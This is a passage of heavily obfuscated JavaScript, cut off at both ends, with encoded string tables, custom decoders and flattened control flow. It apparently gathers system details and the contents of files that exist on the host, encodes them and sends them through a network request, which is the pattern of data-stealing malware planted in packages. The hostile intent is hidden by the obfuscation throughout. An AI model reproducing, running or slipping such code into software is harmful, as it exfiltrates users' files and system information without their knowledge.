-0x9b:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[A0_9N_4+-0x27],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[A0_9N_4+-0x25]);for(VtMFvku[x2VSSa1[hvWFnrv+0x85]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[-x2VSSa1[0xb2]];VtMFvku[x2VSSa1[A0_9N_4+0x9a]]++){VtMFvku[x2VSSa1[A0_9N_4+0x10]]=VtMFvku[x2VSSa1[0xd7]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[hvWFnrv+0xe]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x23]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[A0_9N_4+-0x14]],VtMFvku[x2VSSa1[A0_9N_4+-0x14]]+=(VtMFvku[x2VSSa1[hvWFnrv+0xe]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x34],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[A0_9N_4+0x23]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[A0_9N_4+-0x25]){cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0xd1,A0_9N_4+=0x83);break}else{cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=-0x85,A0_9N_4+=0x2b,a6tu7E+=0x1d);break}case a6tu7E- -0x29:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x5a,A0_9N_4+=-0x9e,a6tu7E+=0x65);break;case 0x9f:case WHhiYr.WlKQKli.OB1dfV+0x4d:case-0xd0:cwTE5k(WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0x198,A0_9N_4+=-0x2b4,a6tu7E+=0x13f);break;case-0xe6:default:case hvWFnrv- -0xe3:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[A0_9N_4+-0x48]]);case-0xaa:case a6tu7E-0x1b:cwTE5k(VtMFvku[x2VSSa1[A0_9N_4+0x6a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0xb2]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0xc]]=[],VtMFvku[x2VSSa1[hvWFnrv+-0xf]]=x2VSSa1[0x2],WHhiYr.xBJV3u=WHhiYr.WlKQKli,A0_9N_4+=0x82,a6tu7E+=-0x53);break;case a6tu7E!=0xbc&&a6tu7E- -0x12:case 0x29:case 0xa:WHhiYr.WlKQKli.OB1dfV=0x6b;return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[hvWFnrv+-0x3]]);case 0xa8:case-0xde:cwTE5k(WHhiYr.WlKQKli.OB1dfV=0x3a,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[A0_9N_4+0x15f]]=\"\\u0070\\u0050\\u0060\\u0036\\u0023\\u0028\\u0057\\u0044\\u0054\\u004c\\u0026\\u0069\\u002c\\u0048\\u0075\\u007a\\u004e\\u0072\\u0074\\u0049\\u004d\\u004f\\u003b\\u0056\\u0076\\u0063\\u0065\\u002e\\u0022\\u0043\\u0077\\u006a\\u006c\\u003a\\u005b\\u0046\\u0021\\u0073\\u006d\\u0064\\u0030\\u003f\\u0040\\u002f\\u0061\\u005d\\u0037\\u0024\\u004b\\u006e\\u004a\\u0042\\u0047\\u002b\\u007c\\u0058\\u0051\\u003c\\u0031\\u0068\\u0071\\u0035\\u0067\\u006f\\u0062\\u0045\\u0041\\u005a\\u0066\\u002a\\u005f\\u0059\\u0053\\u006b\\u0052\\u0029\\u007b\\u0079\\u003e\\u0033\\u0038\\u005e\\u003d\\u0039\\u0078\\u0032\\u0034\\u007e\\u0025\\u007d\\u0055\",WHhiYr.xBJV3u=WHhiYr.WlKQKli,hvWFnrv+=0xc7,A0_9N_4+=0x2f,a6tu7E+=0x92);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x89,-0x88,0x33).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={I6ZoVDR:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0xa9)with(M7kwYN_.zcIoYb||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case-0x9b:default:cwTE5k([M7kwYN_.I6ZoVDR.aKTTot,M7kwYN_.I6ZoVDR.boo7Pb,M7kwYN_.I6ZoVDR.fv_M_wF]=[0xe,0x37,0x16],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x1f]]]===xDw0R75(x2VSSa1[a6tu7E+-0x7a])){cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.I6ZoVDR,A0_9N_4+=0x1b,a6tu7E+=-0x1d7,WHhiYr+=0xbc,oxAt51+=0xa6);break}else{cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.I6ZoVDR,A0_9N_4+=0xe,a6tu7E+=-0xc7,WHhiYr+=0x222,oxAt51+=-0xae);break}case a6tu7E-0x33:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x96]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[WHhiYr+-0x64]]]);case-0xed:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.lPCKkic,A0_9N_4+=0x77,a6tu7E+=0xaf,WHhiYr+=-0x91,oxAt51+=0x4b);break;case M7kwYN_.I6ZoVDR.boo7Pb+-0x107:[M7kwYN_.I6ZoVDR.aKTTot,M7kwYN_.I6ZoVDR.boo7Pb,M7kwYN_.I6ZoVDR.fv_M_wF]=[0xb1,0x7c,0x2f];return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case WHhiYr-0xc2:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[WHhiYr+-0x16e]]];case WHhiYr-0x216:case-0xfa:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.uDjRO_,A0_9N_4+=0x26f,a6tu7E+=0xbb,WHhiYr+=-0x222,oxAt51+=-0x6f);break;case M7kwYN_.I6ZoVDR.aKTTot+-0xd7:cwTE5k(M7kwYN_.zcIoYb=M7kwYN_.vsE8Egt,A0_9N_4+=-0x4c,a6tu7E+=0xbb,WHhiYr+=0x2,oxAt51+=0x4b);break;case a6tu7E- -0xf4:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x4]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x1d,0x7c,-0xb2,0x46).next().value);if(hvWFnrv){return A0_9N_4}}[[],VtMFvku[x2VSSa1[0x3]]]=g6j7EZK;const A0_9N_4=Vrje_v(WHhiYr(x2VSSa1[0xd8]))[WHhiYr(x2VSSa1[0xd9])+WHhiYr(x2VSSa1[0xda])+x2VSSa1[0x195]](hvWFnrv(x2VSSa1[0xdb]));cwTE5k(A0_9N_4[hvWFnrv(x2VSSa1[0xdc])][hvWFnrv(x2VSSa1[0xdd])](\"\"+(x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][hvWFnrv(x2VSSa1[0xdf])])+hvWFnrv(x2VSSa1[0xe0])),A0_9N_4[hvWFnrv(x2VSSa1[0xe1])+hvWFnrv(x2VSSa1[0xe2])+hvWFnrv(x2VSSa1[0xe3])](hvWFnrv(x2VSSa1[0xe4]),(...jWTLv4J)=>{jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2];function hvWFnrv(jWTLv4J){var hvWFnrv=\"\\u0025\\u0066\\u0048\\u006e\\u006f\\u0042\\u004a\\u0056\\u004f\\u0073\\u0053\\u0044\\u0063\\u0046\\u0055\\u0061\\u0062\\u003f\\u006b\\u0045\\u003c\\u0077\\u004e\\u0069\\u005a\\u0039\\u0064\\u0078\\u0067\\u0058\\u0023\\u0043\\u0028\\u002b\\u0074\\u003d\\u0071\\u0026\\u003e\\u0070\\u003b\\u0049\\u0035\\u004c\\u0076\\u0040\\u0034\\u002e\\u0024\\u0041\\u006a\\u0052\\u006c\\u002a\\u007c\\u0021\\u004d\\u0072\\u0050\\u002f\\u0068\\u0038\\u0057\\u0075\\u0051\\u004b\\u0047\\u0029\\u0065\\u0054\\u0030\\u0079\\u005f\\u007a\\u006d\\u007e\\u0022\\u007d\\u0059\\u003a\\u002c\\u0037\\u005e\\u0031\\u0032\\u0060\\u005b\\u0033\\u005d\\u007b\\u0036\",A0_9N_4,a6tu7E,WHhiYr,VtMFvku,oxAt51,M7kwYN_,PKY29z;cwTE5k(A0_9N_4=\"\"+(jWTLv4J||\"\"),a6tu7E=A0_9N_4.length,WHhiYr=[],VtMFvku=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<a6tu7E;PKY29z++){var aMkEck=hvWFnrv.indexOf(A0_9N_4[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],VtMFvku|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(WHhiYr.push(VtMFvku&x2VSSa1[0x17]),VtMFvku>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){WHhiYr.push((VtMFvku|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(WHhiYr)}function A0_9N_4(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=hvWFnrv(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}cwTE5k(jWTLv4J[x2VSSa1[0x3]]={[A0_9N_4(x2VSSa1[0xe5])]:Vrje_v(A0_9N_4(x2VSSa1[0xe6]))[A0_9N_4(x2VSSa1[0xe7])][A0_9N_4(x2VSSa1[0xe8])],[A0_9N_4(x2VSSa1[0xe9])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xeb])](A0_9N_4(x2VSSa1[0xec])+x2VSSa1[0xed]),[A0_9N_4(x2VSSa1[0xee])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](A0_9N_4(x2VSSa1[0xee])),[A0_9N_4(x2VSSa1[0xf1])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](A0_9N_4(x2VSSa1[0xf1])),[A0_9N_4(x2VSSa1[0xf2])+A0_9N_4(x2VSSa1[0xf3])]:Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf4])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf5])+x2VSSa1[0xed]]):\"\",[A0_9N_4(x2VSSa1[0xf6])+A0_9N_4(x2VSSa1[0xf7])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf8])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xf8])]):\"\",[A0_9N_4(x2VSSa1[0xf9])+x2VSSa1[0xfa]]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfb])+x2VSSa1[0xfc]])?Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfb])+x2VSSa1[0xfc]]):\"\",[A0_9N_4(x2VSSa1[0xfd])+\"\\u0073\\u0031\"]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfe])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0xfe])]):\"\",[A0_9N_4(x2VSSa1[0xff])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x100])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x100])]):\"\",[A0_9N_4(x2VSSa1[0x101])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x102])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x102])]):\"\",[A0_9N_4(x2VSSa1[0x103])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x104])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x104])]):\"\",[A0_9N_4(x2VSSa1[0x105])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x106])])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xeb])](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x107])+\"\\x49\"]):\"\",[A0_9N_4(x2VSSa1[0x108])]:Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x109])+x2VSSa1[0x10a]])?Vrje_v(A0_9N_4(x2VSSa1[0xef])+x2VSSa1[0xae])[A0_9N_4(x2VSSa1[0xf0])+x2VSSa1[0xed]](VtMFvku[x2VSSa1[0x3]][A0_9N_4(x2VSSa1[0x109])+x2VSSa1[0x10a]]):\"\",[A0_9N_4(x2VSSa1[0x10b])]:Vrje_v(A0_9N_4(x2VSSa1[0x10c])+\"\\x44\")[A0_9N_4(x2VSSa1[0x10d])+A0_9N_4(x2VSSa1[0x10e])]},jWTLv4J[x2VSSa1[0x11]]={[A0_9N_4(x2VSSa1[0xe5])]:Vrje_v(A0_9N_4(x2VSSa1[0xe6]))[A0_9N_4(x2VSSa1[0xe7])][A0_9N_4(x2VSSa1[0xe8])],[A0_9N_4(x2VSSa1[0x10f])+A0_9N_4(x2VSSa1[0x110])]:jWTLv4J[x2VSSa1[0x3]]});if(Vrje_v(A0_9N_4(x2VSSa1[0xea]))[A0_9N_4(x2VSSa1[0xeb])](A0_9N_4(x2VSSa1[0x111]))!==x2VSSa1[0x124]){xZTzytO(WHhiYr);function a6tu7E(jWTLv4J){var hvWFnrv=\"\\u0078\\u002b\\u0031\\u0026\\u0040\\u002a\\u002e\\u0060\\u0048\\u004f\\u007b\\u007e\\u005e\\u0056\\u0022\\u0028\\u0023\\u0075\\u004e\\u0033\\u0050\\u007c\\u006a\\u006b\\u007a\\u0051\\u006f\\u0076\\u0021\\u002c\\u0069\\u0036\\u0024\\u006d\\u0070\\u002f\\u0047\\u0046\\u0045\\u0039\\u0063\\u0054\\u0052\\u007d\\u003b\\u0077\\u0049\\u0044\\u0079\\u006c\\u0041\\u0032\\u0057\\u0059\\u003a\\u0037\\u0035\\u0038\\u0074\\u0067\\u0071\\u0072\\u003e\\u0025\\u0042\\u003f\\u0034\\u0062\\u004c\\u0068\\u004b\\u0043\\u0064\\u003d\\u0029\\u004a\\u0065\\u0058\\u005a\\u0066\\u003c\\u005d\\u0055\\u0073\\u0061\\u005f\\u0030\\u004d\\u005b\\u006e\\u0053\",A0_9N_4,a6tu7E,WHhiYr,VtMFvku,oxAt51,M7kwYN_,PKY29z;cwTE5k(A0_9N_4=\"\"+(jWTLv4J||\"\"),a6tu7E=A0_9N_4.length,WHhiYr=[],VtMFvku=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<a6tu7E;PKY29z++){var aMkEck=hvWFnrv.indexOf(A0_9N_4[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],VtMFvku|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(WHhiYr.push(VtMFvku&x2VSSa1[0x17]),VtMFvku>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){WHhiYr.push((VtMFvku|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(WHhiYr)}function WHhiYr(...jWTLv4J){var hvWFnrv,A0_9N_4;function*WHhiYr(A0_9N_4,WHhiYr,VtMFvku,oxAt51,M7kwYN_={_FPwhXq:{}}){while(A0_9N_4+WHhiYr+VtMFvku+oxAt51!==0x89)with(M7kwYN_.TkklCqv||M7kwYN_)switch(A0_9N_4+WHhiYr+VtMFvku+oxAt51){case A0_9N_4- -0xc2:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];default:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[0x55,0x8d],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x16]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+0x14]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x82,WHhiYr+=-0x13f,VtMFvku+=0xdc,oxAt51+=-0x10);break}else{cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=-0x8f,WHhiYr+=-0x13f,VtMFvku+=-0x27,oxAt51+=0x355);break}case M7kwYN_._FPwhXq.HdTm4lC+0x18:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case VtMFvku!=-0x16&&VtMFvku- -0x89:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[-0x3b,0xeb],M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0xbf,WHhiYr+=-0x239,VtMFvku+=0xb5,oxAt51+=-0x63);break;case-0xa1:case M7kwYN_._FPwhXq.HdTm4lC+-0x183:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_.VJCehFi,A0_9N_4+=-0xcb,WHhiYr+=0x398,VtMFvku+=-0x13a,oxAt51+=-0x170);break;case-0xe6:case-0x14:case M7kwYN_._FPwhXq.HdTm4lC+-0x151:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0x6e]]]=a6tu7E(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case WHhiYr-0x53:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x126,WHhiYr+=-0xed,VtMFvku+=0xa6,oxAt51+=-0x196);break;case-0x2c:case 0x8d:case-0x5b:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case M7kwYN_._FPwhXq.HdTm4lC+-0xbf:case-0xee:cwTE5k(M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x16f,WHhiYr+=-0x249,VtMFvku+=0x16);break;case-0xed:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]];case A0_9N_4- -0x15d:cwTE5k([M7kwYN_._FPwhXq.J6BuM2x,M7kwYN_._FPwhXq.HdTm4lC]=[-0x5c,-0x5a],M7kwYN_.TkklCqv=M7kwYN_._FPwhXq,A0_9N_4+=0x126,WHhiYr+=-0xb3,VtMFvku+=-0x48,oxAt51+=-0x196);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=WHhiYr(-0x12,0x98,-0x4c,-0x10d).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(WHhiYr(x2VSSa1[0x112]))(\"\"+VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x113])]+VtMFvku[x2VSSa1[0x3]][WHhiYr(x2VSSa1[0x114])](jWTLv4J[x2VSSa1[0x11]]),{[WHhiYr(x2VSSa1[0x115])]:WHhiYr(x2VSSa1[0x116]),[WHhiYr(x2VSSa1[0x117])]:x2VSSa1[0x1b9]})[WHhiYr(x2VSSa1[0x118])+x2VSSa1[0xfa]]((...jWTLv4J)=>{var hvWFnrv,A0_9N_4;function*a6tu7E(hvWFnrv,A0_9N_4,WHhiYr,oxAt51,M7kwYN_={ni1lfn:{}},PKY29z){while(hvWFnrv+A0_9N_4+WHhiYr+oxAt51!==-0x4e)with(M7kwYN_._Vp9sMO||M7kwYN_)switch(hvWFnrv+A0_9N_4+WHhiYr+oxAt51){case M7kwYN_.ni1lfn.z0Nyl4O+-0x1f:case 0x86:case-0xe6:return;case hvWFnrv-0xf4:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x9c,WHhiYr+=0xe9,oxAt51+=0x127);break;case-0xa0:case WHhiYr-0x166:cwTE5k([...vtv2_f.u_AfqSk]=PKY29z,vtv2_f.OaRegY=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_,PKY29z={ggUkaa:{}}){while(A0_9N_4+WHhiYr+oxAt51+M7kwYN_!==0x72)with(PKY29z.C4IO2ly||PKY29z)switch(A0_9N_4+WHhiYr+oxAt51+M7kwYN_){case-0x4:case-0xdb:cwTE5k(PKY29z.C4IO2ly=PKY29z.fkka8BC,A0_9N_4+=-0x134,WHhiYr+=-0x3e,oxAt51+=-0xd9,M7kwYN_+=0x398);break;case 0xbe:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x0]]=x2VSSa1[0x4],vtv2_f.u_AfqSk[x2VSSa1[0x11e]]=\"\\x2a\\x45\\x2e\\x7a\\x75\\x6f\\x2c\\x63\\x3c\\x4f\\x3d\\x64\\x25\\x53\\x34\\x42\\x74\\x4a\\x6e\\x52\\x6c\\x66\\x3a\\x68\\x21\\x7d\\x46\\x6a\\x2f\\x44\\x58\\x31\\x60\\x23\\x2b\\x69\\x41\\x3e\\x4d\\x36\\x4e\\x6d\\x47\\x79\\x67\\x28\\x70\\x71\\x26\\x51\\x55\\x5f\\x38\\x43\\x48\\x3f\\x59\\x35\\x5e\\x32\\x65\\x56\\x4b\\x4c\\x73\\x49\\x50\\x61\\x29\\x76\\x3b\\x40\\x6b\\x54\\x5a\\x30\\x77\\x7b\\x24\\x72\\x33\\x5d\\x57\\x39\\x62\\x78\\x37\\x7c\\x7e\\x22\\x5b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[0x2]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x16f,WHhiYr+=0x24,oxAt51+=0x60,M7kwYN_+=-0xa3);break;case-0xb7:case-0xd8:case A0_9N_4-0x45:vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x41]]=-x2VSSa1[0x4];for(vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x33]]=x2VSSa1[0x2];vtv2_f.u_AfqSk[x2VSSa1[0xa]]<vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0x72]];vtv2_f.u_AfqSk[x2VSSa1[WHhiYr+0x33]]++){vtv2_f.u_AfqSk[x2VSSa1[0x39]]=vtv2_f.u_AfqSk[x2VSSa1[0x11e]].indexOf(vtv2_f.u_AfqSk[x2VSSa1[0x11]][vtv2_f.u_AfqSk[x2VSSa1[0xa]]]);if(vtv2_f.u_AfqSk[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(vtv2_f.u_AfqSk[x2VSSa1[0x18]]<x2VSSa1[A0_9N_4+0x65]){vtv2_f.u_AfqSk[x2VSSa1[0x18]]=vtv2_f.u_AfqSk[x2VSSa1[0x39]]}else{cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x18]]+=vtv2_f.u_AfqSk[x2VSSa1[0x39]]*x2VSSa1[0x1d],vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]|=vtv2_f.u_AfqSk[x2VSSa1[0x18]]<<vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x58]],vtv2_f.u_AfqSk[x2VSSa1[0x9]]+=(vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x67]]&x2VSSa1[0x32])>x2VSSa1[WHhiYr+0x45]?x2VSSa1[oxAt51+0x68]:x2VSSa1[oxAt51+0x69]);do{cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x16]].push(vtv2_f.u_AfqSk[-x2VSSa1[A0_9N_4+0xe0]]&x2VSSa1[A0_9N_4+0x7a]),vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]>>=x2VSSa1[0xa],vtv2_f.u_AfqSk[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(vtv2_f.u_AfqSk[x2VSSa1[0x9]]>x2VSSa1[0x18]);vtv2_f.u_AfqSk[x2VSSa1[0x18]]=-x2VSSa1[WHhiYr+0x2d]}}if(vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0x67]]>-x2VSSa1[A0_9N_4+0x67]){cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x261,M7kwYN_+=-0x10a);break}else{cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x261,WHhiYr+=-0xf4,oxAt51+=-0x18,M7kwYN_+=-0x10a);break}case-0xd0:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0xf]]=vtv2_f.u_AfqSk[x2VSSa1[0x11]].length,vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xa0]]=[],vtv2_f.u_AfqSk[-x2VSSa1[A0_9N_4+0xcd]]=x2VSSa1[0x2],vtv2_f.u_AfqSk[x2VSSa1[0x9]]=x2VSSa1[0x2],PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x13,oxAt51+=0x3b);break;case-0xea:default:case-0x3c:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x16]].push((vtv2_f.u_AfqSk[-x2VSSa1[0x7d]]|vtv2_f.u_AfqSk[x2VSSa1[0x18]]<<vtv2_f.u_Afq